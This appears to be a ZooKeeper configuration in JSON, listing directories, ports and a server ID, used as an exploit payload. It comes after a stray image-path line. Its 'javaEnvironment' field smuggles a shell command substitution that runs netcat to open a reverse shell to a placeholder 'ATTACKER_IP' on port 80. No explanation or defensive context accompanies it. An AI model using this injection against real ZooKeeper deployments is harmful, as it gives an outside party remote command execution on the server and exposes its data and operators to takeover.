
{

  "zookeeperInstallDirectory": "/opt/zookeeper",

  "zookeeperDataDirectory": "/zookeeper/data",

  "serversSpec": "1:pelican",

  "javaEnvironment": "$(/bin/nc -e /bin/sh 
'ATTACKER_IP' '80' &)",

  "clientPort": "2181",

  "connectPort": "2888",

  "electionPort": "3888",

  "autoManageInstances": "1",

  "serverId": 1

}
